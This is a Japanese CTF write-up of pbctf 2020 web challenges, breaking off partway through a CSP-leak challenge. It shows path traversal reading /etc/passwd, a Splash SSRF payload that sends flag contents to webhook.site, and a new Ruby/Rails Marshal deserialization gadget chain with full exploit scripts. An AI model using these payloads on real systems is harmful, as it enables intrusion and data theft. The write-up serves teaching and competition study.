12 月 5 日から 12 月 7 日にかけて開催された pbctf 2020 に、チーム zer0pts として参加しました。最終的にチームで 5610 点を獲得し、順位は 1 点以上得点した 457 チーム中 1 位でした。うち、私は 5 問を解いて 1113 点を入れました。
他のメンバーが書いた write-up はこちら。
以下、私の write-up です。

One day I spied out my friend accessing some google form to enter his secret combination lock. Afterwards, I kept bothering him about it, and he finally decided to give the link to me. Maybe you can figure out his combo for me and get a tasty flag in return:
https://docs.google.com/forms/d/e/1FAIpQLSe7sOTLHmGjmUY3iE6E7QLqeYAZDfQXsiJrz8r-ZcA_4cXNFQ/viewform
By: theKidOfArcrania
フォームへのリンクが与えられました。アクセスしてみると、以下のように暗証番号の入力が求められました。
ソースを見るとわかるように、実は Google Form で作られたフォームでは FB_PUBLIC_LOAD_DATA_ という変数にフォーム全体のデータが入っています。
<script type="text/javascript" nonce="O7BNGcWK65qbkQ1GA7bH1A">var FB_PUBLIC_LOAD_DATA_ = [null,[null,[[938169490,null,null,2,[[1420416147,[["1",null,1935811336,null,0]
,["2",null,1935811336,null,0]
,["3",null,1935811336,null,0]
,["4",null,1935811336,null,0]
,["5",null,1114266997,null,0]
,["6",null,1935811336,null,0]
,["7",null,1935811336,null,0]
,["8",null,1935811336,null,0]
,["9",null,1935811336,null,0]
,["0",null,1935811336,null,0]
]
,1,null,null,null,null,null,0]
]
//...
</script>
1420416147 はおそらくセクションなどの ID、["1",null,1935811336,null,0] などの選択肢に含まれている 1935811336 というような数値は、その選択肢を選んだときにジャンプするセクションの ID でしょう。
pbctf で検索してみると、以下のように pbctf{<digits you got along the way>_<password>} がフラグのフォーマットであることがわかります。digits you got along the way というのは暗証番号でしょうが、password というのはなんでしょうか。
["Congratulations! The flag is pbctf{\u003cdigits you got along the way\u003e_\u003cpassword\u003e}",1,0,0,0]
password で検索してみると、以下のようにパスワードの入力フォームのデータと思われるものが見つかりました。s3cuR3_p1n_id_2_3v3ry0ne がパスワードでしょう。
[751651474,null,null,8]
,[766405565,"Password Please",null,0,[[1674649702,null,1,null,[[4,301,["s3cuR3_p1n_id_2_3v3ry0ne"]
,"Invalid password!"]
]
]
]
]
このパスワードの入力フォームに到達できるような暗証番号をプログラムで探してみましょう。
import json

with open('prog.json') as f:
  data = json.load(f)[1][1]

inv_table = {}
for i, block in enumerate(data[1:]):
  if block[3] != 2:
    continue

  nums = block[4][0][1]
  for num in nums:
    if num[2] not in inv_table:
      inv_table[num[2]] = []
    inv_table[num[2]].append({
      'num': num[0],
      'from': data[i][0]
    })

x = 751651474
res = []
while x in inv_table:
  tmp = inv_table[x][0]
  num = tmp['num']
  x = tmp['from']
  res.append(num)
print(''.join(res[::-1]))
$ python find.py
812693370
この通りに選択してもパスワードの入力フォームは表示されません。手作業で確認すると、最初の 5 が抜けていることがわかりました。
pbctf{5812693370_s3cuR3_p1n_id_2_3v3ry0ne}
Try hacking my old version of apoche. Here are a list of running services. DM an admin if none of those work:
(URL)
Hint: There’s something fishy about this apoche instance, if only there was a way to view the binary…
By: theKidOfArcrania
ソースコードやバイナリといった添付ファイルは与えられていません。サーバがあまりに不安定なのでまず wget -r で一旦コンテンツをダウンロードしておこうと試してみたところ、robots.txt の存在がわかりました。内容は以下の通りで、/secret/ というディレクトリが存在していることがわかります。
User-agent: *
Disallow: /secret/
/secret/ にアクセスするとファイルのインデックスが表示されました。0.txt から 5.txt まで 6 つのテキストファイルがあるようですが、特に 5.txt に気になる内容が書いてありました。
2020-01-02

It's the second day of the NEW YEAER! quite exciting

I just noticed somebody was trying to access my /var/www/secret data 😢
so I decided to filter out '/' and '.' characters in the beginning of the path.

Maybe I should stop logging stuff here... not safe

--
theKidOfArcrania
要求されたパスが / と . から始まる場合について対応したというメモが書いてあります。Path traversal でしょうか。
curl --path-as-is http://(省略)/../../../../../etc/passwd のように Path traversal を試してみましたが、メモに書かれているように対策されているようで 404 が返ってきます。
ただ、/secret/ のように実際に存在しているディレクトリから ../ でさかのぼっていく場合についてはどうでしょうか。試してみましょう。
$ curl --path-as-is http://(省略)/secret/../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
...
/etc/passwd を取得することができました。
問題文のヒントを見るに、あとはこの Web サーバのバイナリを取得すればよさそうです。/proc/self/exe を試してみると、以下のようにフラグが得られました。
$ curl --path-as-is http://(省略)/secret/../../../../../proc/self/exe 2>&1 | strings | grep pbctf
Btw, the first flag is pbctf{n0t_re4lly_apache_ap0che!}
pbctf{n0t_re4lly_apache_ap0che!}

I wanted to make my own URL scraper, but parsing HTML is hard, so I used some random open source scraping project instead.
(URL)
By: Corb3nik
与えられた URL にアクセスすると、以下のように URL の入力フォームが表示されました。URL を入力して送信するとスクレイピングされ、画面サイズの情報だけが返ってくるようです。その情報いるかな。
ソースコードもついでに配布されています。まず docker-compose.yml を見てみると、Splash とよばれる Web スクレイピング用のサービスが動いていることがわかります。
version: "3.8"
services:
  webapp:
    build: .
    env_file:
      - ./flag.env
    networks:
      sploosh_internal:
        ipv4_address: 172.16.0.14

    ports:
      - 9000:80
    volumes:
      - ./src:/var/www/html/:ro

  splash:
    image: scrapinghub/splash
    networks:
      sploosh_internal:
        ipv4_address: 172.16.0.13
webapp については、index.php、api.php、flag.php の 3 つの PHP ファイルが Web サーバ上に展開されているようです。flag.php は以下のような内容で、webapp もしくは splash のみから閲覧可能であることがわかります。
URL の入力フォームに http://webapp/flag.php を入力すれば OK では? と思ってしまいますが、0,0,1024,768 のように画面サイズだけ得られても意味がありません。
<?php

$FLAG = getenv("FLAG");

$remote_ip = $_SERVER['REMOTE_ADDR'];
if ($remote_ip === "172.16.0.13" || $remote_ip === '172.16.0.14') {
  echo $FLAG;
} else {
  echo "No flag for you :)";
}
?>
api.php は以下のような内容でした。http://splash:8050/render.json という Splash の API を叩いています。GET パラメータの操作もできるのではないかと考えましたが、$_GET['url'] は urlencode に通されているのでできません。
<?php
error_reporting(0);

header("Content-Type: application/json");

function fail() {
  echo "{}";
  die();
}

if (!isset($_GET['url'])) {
  fail();
}


$url = $_GET['url'];

if ($url === '') {
  fail();
}

try {
  $json = file_get_contents("http://splash:8050/render.json?timeout=1&url=" . urlencode($url));
  $out = array("geometry" => json_decode($json)->geometry);
  echo json_encode($out);
} catch(Exception $e) {
  fail();
}
?>
脆弱性なんてないのでは…? と思ってしまいますが、api.php は外部の URL の入力も許していることに注目します。<img src="http://splash:8050/…"> というような HTML を返す外部の Web サーバの URL を入力すれば、CSRF によって api.php を経由せず Splash にスクレイピングさせることができないでしょうか。
<img src="http://splash:8050/render.json?url=https://webhook.site/..."> というような HTML で試してみると、Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/602.1 (KHTML, like Gecko) splash Version/10.0 という User-Agent を持つ HTTP リクエストが来ました。どうやら CSRF できているようです。
CSRF によってなにか悪いことができないか Splash のドキュメントを呼んでいると、/render.html というエンドポイントでは js_source という GET パラメータを与えると、スクレイピング対象のページのコンテキストで JavaScript コードが実行されることがわかりました。
あとはやるだけです。以下のような HTML を返す Web サーバの URL を送信すると、フラグを GET パラメータとして持った HTTP リクエストが飛んできました。
<iframe src="http://splash:8050/render.html?url=http://webapp/flag.php&js_source=a=new%20XMLHttpRequest,a.open(`GET`,`/flag.php`,false),a.send(null),document.body.innerHTML+=[String.fromCharCode(60),`img%20src=https://webhook.site/...?${encodeURIComponent(a.responseText)}`,String.fromCharCode(62)].join(String())"></iframe>
pbctf{1_h0p3_y0u_us3d_lua_f0r_th1s}
いいえ…。
Rails is secure by default so it’s perfect for my amazing notes app
(URL)
Note: If you find the flag, please remove the
flag{..}wrapper and wrap it withpbctf{...}insteadBy: vakzz
添付ファイル: dist.zip

与えられた URL にアクセスすると、以下のようにノートとユーザの作成ページへのリンクが表示されました。
ノートの作成の場合には、作者と内容を入力すると /notes/ec8b7effe5970ba18313eb968718b862 というような URL に遷移し、入力した内容が表示されます。
ユーザの作成の場合には、ユーザ名と名前を入力すると /users/usernamedb980f0ff514db35feb36b9b48a0aa39 のような URL に遷移し、入力した内容が表示されます。
ソースコードが添付ファイルとして与えられています。Gemfile を見ると、以下のように Ruby 2.7.2 と Ruby on Rails 6.1.0 が使われていることがわかります。
source 'https://rubygems.org'
git_source(:github) { |repo| "https://github.com/#{repo}.git" }

ruby '2.7.2'

# Bundle edge Rails instead: gem 'rails', github: 'rails/rails'
gem 'rails', '~> 6.1.0.rc1'
# Use sqlite3 as the database for Active Record
gem 'sqlite3', '~> 1.4'
# Use Puma as the app server
gem 'puma', '~> 5.0'
# Use SCSS for stylesheets
gem 'sass-rails', '>= 6'
# Use Active Model has_secure_password
# gem 'bcrypt', '~> 3.1.7'

group :development, :test do
  # Call 'byebug' anywhere in the code to stop execution and get a debugger console
  gem 'byebug', platforms: [:mri, :mingw, :x64_mingw]
end

group :development do
  gem 'listen', '~> 3.2'
end

# Windows does not include zoneinfo files, so bundle the tzinfo-data gem
gem 'tzinfo-data', platforms: [:mingw, :mswin, :x64_mingw, :jruby]

gem 'redis'
フラグの場所についても確認してみましょう。Dockerfile を見てみると、以下のようにルートディレクトリに /read_file と /flag.txt というファイルが存在していることがわかります。
/read_file は /flag.txt を読んで出力するだけのバイナリです。/flag.txt が chmod 400 されており、また /read_flag は SUID が設定されていることから、/read_flag を実行してその出力を得るのがこの問題の目標であることがわかります。
FROM ruby:2.7.2

#...

COPY ./flag.txt /flag.txt
RUN chmod 400 /flag.txt

COPY ./read_flag /read_flag
RUN chmod 4555 /read_flag

#...

# comment out for dev mode
ENV RAILS_ENV production

# Start the main process.
CMD ["rails", "server", "-b", "0.0.0.0"]
app/models/note.rb と app/controllers/notes_controller.rb でノートの作成時と閲覧時にどのような処理が行われているか確認しましょう。
まず作成時について見てみると、create メソッドから呼び出された new_note メソッドで Note というオブジェクトを作成して 32 文字のランダムな hex 文字列を @id に、作者と内容についても valid_attributes? メソッドによってあらかじめ文字列をチェックした上でそれぞれ @author と @body に設定しています。これを Marshal.dump によってシリアライズして、/notes/(ID) をキーとして Rails.cache にキャッシュしています。
閲覧時について見てみると、show メソッドから呼び出された existing_note メソッドで URL のパスとして与えられたキーを使って Rails.cache からキャッシュされた値を取得し、Marshal.load によってデシリアライズしています。
# app/models/note.rb
class Note
    attr_accessor :author, :body, :date, :id

    def initialize(author:, body:, date: Time.now)
        @id = SecureRandom.hex
        @author = author
        @body = body
        @date = date
    end
end
# app/controllers/notes_controller.rb
class NotesController < ApplicationController
    before_action :note_exists?, only: :show
    before_action :valid_note_id?, only: :show
    before_action :valid_attributes?, only: :create

    def new
    end

    def show
        existing_note
    end

    def create
        Rails.cache.write("/notes/#{new_note.id}", Marshal.dump(new_note), expires_in: 5.minutes)
        redirect_to action: "show", id: new_note.id
    end

    private

    def note_id
        @note_id ||= params[:id]
    end

    def note_data
        @note_data ||= Rails.cache.read("/notes/#{note_id}")
    end

    def existing_note
        @existing_note ||= Marshal.load(note_data)
    end

    def note_params
        @note_params ||= params.require(:note).permit(:author, :body)
    end

    def new_note
        @new_note ||= Note.new(**note_params.to_h.symbolize_keys)
    end

    def valid_note_id?
        raise ActionController::BadRequest.new("invalid note id") if note_id&.count("^a-z0-9") > 0
    end

    def note_exists?
        raise ActionController::RoutingError.new("note not found") unless note_data
    end

    def valid_attributes?
        raise ActionController::BadRequest.new("invalid attributes") if note_params[:author].length + note_params[:body].length > 500
    end

end
Marshal.load といえば Insecure Deserialization です。以下の 2 本の記事を読めばわかるように、Ruby にも Ruby on Rails にも Insecure Deserialization に使える gadget が豊富に存在しており、RCE 可能な gadget chain が見つかっています。
この問題でも使えるかもしれませんが、Rails のキャッシュに /notes/... というようなキーで任意の内容をキャッシュさせることができなければ発火させられません。app/controllers/notes_controller.rb にはそのようなことができそうな処理は見当たりません。
app/controllers/users_controller.rb でユーザの作成時にどのような処理が行われているか確認しましょう。
create メソッドでは、cache_key メソッドの返り値をキーに、user_params[:name] とユーザの名前を値として Redis.cache にキャッシュしています。ユーザの名前の方は容易に操作できますが、cache_key メソッドの返り値についてはどうでしょうか。詳しく見てみます。
cache_key メソッドからは user_id メソッドが呼び出され、user_id メソッドからは raw_user_id メソッドが呼び出されています。raw_user_id メソッドでは id パラメータが与えられていればそれを、与えられていなければ (ユーザ名)(32 文字のランダムな hex 文字列) を返しています。
class UsersController < ApplicationController
    before_action :user_exists?, only: :show
    before_action :valid_user_id?, only: [:show, :create]
    before_action :valid_attributes?, only: :create

    def new
    end

    def show
        existing_user
    end

    def create
        Rails.cache.write(cache_key, user_params[:name], expires_in: 5.minutes)
        redirect_to action: "show", id: user_id
    end

    private
    def existing_user
        @existing_user ||= Rails.cache.read(cache_key)
    end

    def user_params
        @user_params ||= params.require(:user).permit(:username, :name)
    end

    def raw_user_id
        params[:id] || sprintf("#{user_params[:username]}%1$s", SecureRandom.hex)
    end

    def user_id
        @user_id ||= raw_user_id[0..100]
    end

    def cache_key
        @cache_key ||= user_id
    end

    def valid_user_id?
        raise ActionController::BadRequest.new("invalid username") if raw_user_id&.count("^a-z0-9") > 0
    end

    def user_exists?
        raise ActionController::RoutingError.new("user not found") unless existing_user
    end

    def valid_attributes?
        raise ActionController::BadRequest.new("invalid attributes") if user_params[:username].length + user_params[:name].length > 500
    end

end
なるほど、id パラメータに /notes/hogehoge を、name パラメータにオブジェクトをシリアライズした文字列を与えればよいのかと思ってしまいますが、そこまでうまくはいきません。valid_user_id? というメソッドによって a-z0-9 以外の文字が含まれていないかチェックされているためです。
ただ、もし id[] のように id が配列ならばどうでしょうか。Array も String と同様に count というメソッドを持っていますし、['/'].count('^a-z0-9') は 0 になって (たとえ要素のひとつである文字列が / という文字を含んでいても) valid_user_id? のチェックをバイパスできます。
Rails.cache の実装を見てみると、ActiveSupport::Cache::Store の write メソッドではまず normalize_key メソッドによって書き込まれるキーの処理がされていることがわかります。normalize_key メソッドからはさらに expanded_key メソッドが呼び出されていますが、よく見ると最終的に to_param というメソッドによって文字列化されていることがわかります。
ということで、id[]=/notes/abc のように id パラメータを配列にしてやれば Insecure Deserialization ができるはずです。試してみましょう。
まず適当な Note オブジェクトをシリアライズしてやります。
require 'base64'
require 'date'

class Note
    attr_accessor :author, :body, :date, :id

    def initialize(author:, body:, id:, date: Time.now)
        @id = id
        @author = author
        @body = body
        @date = date
    end
end

Base64.encode64 Marshal.dump(Note.new(author: 'A', body: 'B', id: 'C', date: DateTime.new))
出力された文字列を user[name] に入れて POST するようなスクリプトを書きます。
import base64
import re
import requests
BASE = 'https://(省略)'

sess = requests.Session()
req = sess.get(BASE + '/users/new')
token = re.findall(r'name="authenticity_token" value="(.+?)"', req.text)[0]
req = sess.post(BASE + '/users', data={
  'authenticity_token': token,
  'user[username]': 'poyo',
  'user[name]': base64.b64decode("BAhvOglOb3RlCToIQGlkSSIGQwY6BkVUOgxAYXV0aG9ySSIGQQY7B1Q6CkBi\nb2R5SSIGQgY7B1Q6CkBkYXRlVToNRGF0ZVRpbWVbC2kAaQBpAGkAaQBmDDIy\nOTkxNjE=\n"),
  'id[]': '/notes/abc'
})
print(req)

これを実行してから /notes/abc にアクセスすると、以下のように Insecure Deserialization によってノートの偽造ができていることが確認できました。
あとはやるだけかと思いきや、先程紹介したふたつの記事のいずれのペイロードを仕込んでも何も起こりません。エラーが発生するだけです。
原因を探っていると、OS コマンドの実行のために重要な gadget である ERB (result メソッドは @src を eval する) も Gem::StubSpecification (data メソッドは Kernel#open を呼ぶ) も既に対策されていることがわかりました。自分で新しい gadget を見つける必要があるようです。
幸いにも ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy という Phrack Magazine で紹介されている以下のような大変便利な gadget はまだ使えます。
        def method_missing(called, *args, &block)
          warn caller_locations, called, args
          target.__send__(called, *args, &block)
        end
また、ユニバーサルな gadget chain についての記事で見つかった gadget として Gem::Source::Git というクラスに存在する cache というメソッドが紹介されていましたが、こちらも修正されていません。
ただ、cache は以下のように Kernel#system を使っているために OS コマンドが成功したか失敗したかという情報しか得られず、また可変長引数を使って呼び出されているために @git が実行するファイルのパスとして解釈され、bash -c "..." のような OS コマンドを仕込むことができず、あまり便利な gadget ではありません。
  def cache # :nodoc:
    return unless @remote

    if File.exist? repo_cache_dir
      Dir.chdir repo_cache_dir do
        system @git, 'fetch', '--quiet', '--force', '--tags',
               @repository, 'refs/heads/*:refs/heads/*'
      end
    else
      system @git, 'clone', '--quiet', '--bare', '--no-hardlinks',
             @repository, repo_cache_dir
    end
  end
同じ lib/rubygems/source/git.rb を眺めていると、rev_parse メソッドという以下のような gadget が見つかりました。Dir.chdir されているために repo_cache_dir メソッドの返り値が存在するディレクトリでなければならないという条件はありますが、それさえクリアすれば Gem::Util.popen という OS コマンドによる出力を文字列として返してくれる便利なメソッドを呼んでくれます。
  def rev_parse # :nodoc:
    hash = nil

    Dir.chdir repo_cache_dir do
      hash = Gem::Util.popen(@git, 'rev-parse', @reference).strip
    end

    raise Gem::Exception,
          "unable to find reference #{@reference} in #{@repository}" unless
            $?.success?

    hash
  end
repo_cache_dir メソッドの定義は以下のとおりです。uri_hash メソッドの定義も載せていますが、repo_cache_dir メソッドが返すパスを好きなものに操作するのは難しいことがわかります。
  def repo_cache_dir # :nodoc:
    File.join @root_dir, 'cache', 'bundler', 'git', "#{@name}-#{uri_hash}"
  end

# ...

  def uri_hash # :nodoc:
    require 'digest' # required here to avoid deadlocking in Gem.activate_bin_path (because digest is a gem on 2.5+)

    normalized =
      if @repository =~ %r{^\w+://(\w+@)?}
        uri = URI(@repository).normalize.to_s.sub %r{/$},''
        uri.sub(/\A(\w+)/) { $1.downcase }
      else
        @repository
      end

    Digest::SHA1.hexdigest normalized
  end
しかしながら、cache メソッドもこのメソッドを呼び出しており、もしその返り値であるディレクトリが存在していなければ git clone するという処理をしています。なので、まず cache メソッドの git clone によって repo_cache_dir メソッドの返すディレクトリを作成し、次に rev_parse メソッドを呼び出すという順番で呼び出してやれば、Gem::Util.popen メソッドを呼び出させることができるはずです。
それでは、gadget chain を組み立てましょう。
require "base64"
require 'date'

class Note
  attr_accessor :author, :body, :date, :id

  def initialize(author:, body:, id:, date: Time.now)
    @id = id
    @author = author
    @body = body
    @date = date
  end
end

class ActiveSupport
  class Deprecation
    def initialize()
      @silenced = true
    end
    class DeprecatedInstanceVariableProxy
      def initialize(instance, method)
        @instance = instance
        @method = method
        @deprecator = ActiveSupport::Deprecation.new
      end
    end
  end
end

###
# 1st payload
###
obj = Gem::Source::Git.allocate
obj.instance_variable_set :@git, "git"
obj.instance_variable_set :@repository, "https://github.com/jwt/ruby-jwt"
obj.instance_variable_set :@remote, ""
# for repo_cache_dir
obj.instance_variable_set :@root_dir, "/app/tmp"
obj.instance_variable_set :@name, ""

depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.allocate
depr.instance_variable_set :@instance, obj
depr.instance_variable_set :@method, :cache
depr.instance_variable_set :@var, "@cache"
depr.instance_variable_set :@deprecator, ActiveSupport::Deprecation.new

puts Base64.encode64(Marshal.dump(Note.new(author: depr, body: 'B', id: 'C', date: DateTime.new))).gsub(/\n/, '')

###
# 2nd payload
###
obj = Gem::Source::Git.allocate
obj.instance_variable_set :@git, "/read_flag"
obj.instance_variable_set :@repository, "https://github.com/jwt/ruby-jwt"
obj.instance_variable_set :@remote, ""
# for repo_cache_dir
obj.instance_variable_set :@root_dir, "/app/tmp"
obj.instance_variable_set :@name, ""
# for rev_parse
obj.instance_variable_set :@reference, ""

depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.allocate
depr.instance_variable_set :@instance, obj
depr.instance_variable_set :@method, :rev_parse
depr.instance_variable_set :@var, "@rev_parse"
depr.instance_variable_set :@deprecator, ActiveSupport::Deprecation.new

puts Base64.encode64(Marshal.dump(Note.new(author: depr, body: 'B', id: 'C', date: DateTime.new))).gsub(/\n/, '')
# coding: utf-8
import base64
import random
import re
import requests
BASE = 'http://(省略)'
PATH = '/notes/poyoyon' + ''.join(random.choice('abcdefghijklmnopqrstuvwxyz') for _ in range(5))

sess = requests.Session()

req = sess.get(BASE + '/users/new')
token = re.findall(r'name="authenticity_token" value="(.+?)"', req.text)[0]
sess.post(BASE + '/users', data={
  'authenticity_token': token,
  'user[username]': 'poyo',
  'user[name]': base64.b64decode("BAhvOglOb3RlCToIQGlkSSIGQwY6BkVUOgxAYXV0aG9ybzpAQWN0aXZlU3VwcG9ydDo6RGVwcmVjYXRpb246OkRlcHJlY2F0ZWRJbnN0YW5jZVZhcmlhYmxlUHJveHkJOg5AaW5zdGFuY2VvOhVHZW06OlNvdXJjZTo6R2l0CjoJQGdpdEkiCGdpdAY7B1Q6EEByZXBvc2l0b3J5SSIkaHR0cHM6Ly9naXRodWIuY29tL2p3dC9ydWJ5LWp3dAY7B1Q6DEByZW1vdGVJIgAGOwdUOg5Acm9vdF9kaXJJIg0vYXBwL3RtcAY7B1Q6CkBuYW1lSSIABjsHVDoMQG1ldGhvZDoKY2FjaGU6CUB2YXJJIgtAY2FjaGUGOwdUOhBAZGVwcmVjYXRvcm86H0FjdGl2ZVN1cHBvcnQ6OkRlcHJlY2F0aW9uBjoOQHNpbGVuY2VkVDoKQGJvZHlJIgZCBjsHVDoKQGRhdGVVOg1EYXRlVGltZVsLaQBpAGkAaQBpAGYMMjI5OTE2MQ=="),
  'id[]': PATH
})
sess.get(BASE + PATH)

req = sess.get(BASE + '/users/new')
token = re.findall(r'name="authenticity_token" value="(.+?)"', req.text)[0]
sess.post(BASE + '/users', data={
  'authenticity_token': token,
  'user[username]': 'poyo',
  'user[name]': base64.b64decode("BAhvOglOb3RlCToIQGlkSSIGQwY6BkVUOgxAYXV0aG9ybzpAQWN0aXZlU3VwcG9ydDo6RGVwcmVjYXRpb246OkRlcHJlY2F0ZWRJbnN0YW5jZVZhcmlhYmxlUHJveHkJOg5AaW5zdGFuY2VvOhVHZW06OlNvdXJjZTo6R2l0CzoJQGdpdEkiDy9yZWFkX2ZsYWcGOwdUOhBAcmVwb3NpdG9yeUkiJGh0dHBzOi8vZ2l0aHViLmNvbS9qd3QvcnVieS1qd3QGOwdUOgxAcmVtb3RlSSIABjsHVDoOQHJvb3RfZGlySSINL2FwcC90bXAGOwdUOgpAbmFtZUkiAAY7B1Q6D0ByZWZlcmVuY2VJIgAGOwdUOgxAbWV0aG9kOg5yZXZfcGFyc2U6CUB2YXJJIg9AcmV2X3BhcnNlBjsHVDoQQGRlcHJlY2F0b3JvOh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgY6DkBzaWxlbmNlZFQ6CkBib2R5SSIGQgY7B1Q6CkBkYXRlVToNRGF0ZVRpbWVbC2kAaQBpAGkAaQBmDDIyOTkxNjE="),
  'id[]': PATH
})
req = sess.get(BASE + PATH)
print(req.text)
$ python solve.py
...
<div class="card" style="width: 24rem;">
  <div class="card-body">
    <h4 class="card-title">flag{wh3n_c0un7_d035n7_c0un7}</h4>
    <h6 class="card-subtitle mb-2 text-muted">-4712-01-01 00:00:00</h6>
    <p class="card-text">B</p>
  </div>
</div>
...
フラグが得られました。
pbctf{wh3n_c0un7_d035n7_c0un7}
Another notes app: (URL)
By: Jazzy
添付ファイル: app.py
与えられた URL にアクセスすると、以下のようにメモを取れる Web アプリケーションが表示されました。

List Notes からメモの一覧が閲覧できますが、このページの実装は以下のようになっています。ちなみに、/data/38/9e/57/fb/8b/b6/ad/5f/e2/67/eb/7f/8b/29/7f/b6 というパスはユーザによって異なっているようです。
<body>
    <h1>NOTES</h1>
    <div id="notes">
    </div>
    <script src="/notes.js"></script>
    <script src="/data/38/9e/57/fb/8b/b6/ad/5f/e2/67/eb/7f/8b/29/7f/b6" async defer></script>
</body>
/notes.js は以下のような内容です。notes_callback という記事の表示のための関数のみが定義されています。
        function notes_callback(notes){
            notes.forEach(function(note){
                let name = note['name']
                let data = note['data']

                let name_node = document.createElement("h3");
                name_node.innerHTML = name;

                document.getElementById('notes').appendChild(name_node);

                let data_node = document.createElement("h5");
                data_node.innerHTML = data;

                document.getElementById('notes').appendChild(data_node);

            });
        }
/data/38/9e/57/fb/8b/b6/ad/5f/e2/67/eb/7f/8b/29/7f/b6 は以下のような内容です。JSONP によって記事の内容を表示しているようです。
notes_callback([{"data": "content", "name": "name"}])

Report Link というページは、以下のように URL を報告すると admin が巡回しに来るというものです。admin のメモ一覧にアクセスできるパス (data_path) を特定し、投稿されたメモを盗み出せということでしょうか。
なお、この Web アプリケーションで設定されている CSP は、全ページで以下のように非常に厳しいものになっています。/notes.js もしくは JSONP の JavaScript コードしか実行できません。
content-security-policy: default-src 'none'; script-src https://(省略)/notes.js https://(省略)/data/38/9e/57/fb/8b/b6/ad/5f/e2/67/eb/7f/8b/29/7f/b6
まずすべきことは、admin の data_path を特定することです。
しばらく考えて、ポリシーに data_path が含まれていることが使えるのではないかというアイデアが出ました。具体的な方法として思いついたのは CSP Embedded Enforcement とよばれるセキュリティ機構の悪用でした。
CSP Embedded Enforcement は、
iframe 要素で csp 属性として埋め込む Web ページに要求するポリシーを設定すると、Sec-Required-CSP という HTTP リクエストヘッダによってポリシーが提案され、Content-Security-Policy HTTP レスポンスヘッダか、要求されたポリシーを受け入れることを示す Allow-CSP-From HTTP レスポンスヘッダを返すというような流れで iframe 要素による埋め込み先のページにポリシーを強制することができるというものです。なお、もし埋め込まれた Web ページが要求されたポリシーを受け入れない (例えば、より緩いポリシーを返す) 場合には読み込みがブロックされます。
CSP Embedded Enforcement は、Google Chrome で既に実装され、デフォルトで有効化されています。Report Link から適当な URL を送信すると Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/88.0.4298.0 Safari/537.36 という User-Agent を持つ HTTP リクエストが来ますから、admin の環境では有効化されているはずです。
CSP Embedded Enforcement がこの問題での data_path のリークに使えるかどうか考えていきましょう。
data_path が /data/f4/71/8b/8/ef/e2/61/33/a2/d0/89/5b/6/53/e7/a3 である場合について考えます。以下のような 2 つの iframe があった場合、前者は読み込みがブロックされますが、後者では普通に読み込まれます。
これは、いずれの場合でも Web ページは default-src 'none'; script-src https://(省略)/notes.js /data/f4/71/8b/8/ef/e2/61/33/a2/d0/89/5b/6/53/e7/a3 というポリシーを返しますが、前者の場合には、要求したポリシーでは読み込みを許可しない /data/f4/... というディレクトリについても許可するようなより緩いポリシーを返したと判断されるためです。
<iframe src="https://(省略)/notes" csp="default-src 'none'; script-src https://(省略)/notes.js https://(省略)/data/f3/"></iframe>
